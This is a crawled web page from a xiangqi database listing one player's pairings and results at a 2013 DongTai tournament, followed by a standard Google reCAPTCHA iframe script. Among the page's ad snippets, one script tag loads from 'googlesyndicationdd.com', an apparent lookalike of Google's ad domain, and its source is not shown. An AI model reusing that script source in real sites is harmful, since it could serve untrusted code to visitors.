

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001657&P=13
body_size: 8558
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2013 2nd DongTai City,JiangSu QunWen Cup XiangQi OpenWuZhenMing Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2013 2nd DongTai City,JiangSu QunWen Cup XiangQi OpenWuZhenMing Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2013 2nd DongTai City,JiangSu QunWen Cup XiangQi Open <font color="#ff0000">Player:WuZhenMing</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2013 2nd DongTai City,JiangSu QunWen Cup XiangQi Open：<a href='../archives/EventInfo.asp?eid=100001657'>Info</a> <a href='../archives/GameList.asp?eid=100001657'>Games</a> <a href='../archives/ShowRank.asp?eid=100001657'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001657'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001657'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2013 2nd DongTai City,JiangSu QunWen Cup XiangQi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=7276" target="_blank">WuZhenMing</a>(Current Rank:<b>84</b>,Score:<b>10</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>7</td><td>HeiLongJiang</td><td>0</td><td>WuZhenMing</td><td>13</td><td><font color=green>0-2</font></td>
<td>14</td><td><a href="ShowPlayer.asp?eid=100001657&P=14" target="_blank">Su Shaofeng</a></td><td>0</td><td>NeiMengGu</td><td>17</td><td>3</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>64</td><td>HeiLongJiang</td><td>0</td><td>WuZhenMing</td><td>13</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>42</td><td><a href="ShowPlayer.asp?eid=100001657&P=42" target="_blank">Hu ShiDa</a></td><td>0</td><td>ZheJiang</td><td>13</td><td>43</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>58</td><td>HeiLongJiang</td><td>0</td><td>WuZhenMing</td><td>13</td><td><font color=red>2+0</font></td>
<td>36</td><td><a href="ShowPlayer.asp?eid=100001657&P=36" target="_blank">LiTao</a></td><td>0</td><td>DongTai</td><td>7</td><td>126</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>57</td><td>HeiLongJiang</td><td>2</td><td>WuZhenMing</td><td>13</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>32</td><td><a href="ShowPlayer.asp?eid=100001657&P=32" target="_blank">ZhangTian</a></td><td>2</td><td>NanJing</td><td>8</td><td>114</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>30</td><td>HeiLongJiang</td><td>4</td><td>WuZhenMing</td><td>13</td><td><font color=red>2+0</font></td>
<td>40</td><td><a href="ShowPlayer.asp?eid=100001657&P=40" target="_blank">Liang Lin</a></td><td>4</td><td>HuNan</td><td>14</td><td>29</td>
<td> <a href="/e_game_view.asp?id=0462824F681538" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>6</td><td>28</td><td>HeiLongJiang</td><td>6</td><td>WuZhenMing</td><td>13</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>75</td><td><a href="ShowPlayer.asp?eid=100001657&P=75" target="_blank">WeiMing</a></td><td>5</td><td>ShanDong</td><td>8</td><td>112</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>8</td><td>HeiLongJiang</td><td>8</td><td>WuZhenMing</td><td>13</td><td><font color=green>0-2</font></td>
<td>1</td><td><a href="ShowPlayer.asp?eid=100001657&P=1" target="_blank">Chen HanHua</a></td><td>8</td><td>HuBei</td><td>15</td><td>11</td>
<td> <a href="/e_game_view.asp?id=046282C1398B42" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>8</td><td>25</td><td>HeiLongJiang</td><td>8</td><td>WuZhenMing</td><td>13</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>92</td><td><a href="ShowPlayer.asp?eid=100001657&P=92" target="_blank">SunSiYang</a></td><td>8</td><td>LiaoNing</td><td>13</td><td>32</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>34</td><td>HeiLongJiang</td><td>8</td><td>WuZhenMing</td><td>13</td><td><font color=red>2+0</font></td>
<td>103</td><td><a href="ShowPlayer.asp?eid=100001657&P=103" target="_blank">WuZhaoHua</a></td><td>8</td><td>DongTai</td><td>11</td><td>72</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>24</td><td>HeiLongJiang</td><td>10</td><td>WuZhenMing</td><td>13</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>114</td><td><a href="ShowPlayer.asp?eid=100001657&P=114" target="_blank">PanYiChen</a></td><td>10</td><td>TianJin</td><td>12</td><td>46</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>36</td><td>HeiLongJiang</td><td>10</td><td>WuZhenMing</td><td>13</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>19</td><td><a href="ShowPlayer.asp?eid=100001657&P=19" target="_blank">YanLei</a></td><td>10</td><td>ZheJiang</td><td>12</td><td>58</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_1z6FHVsGEBNyIvQttQ2jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769853565744');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>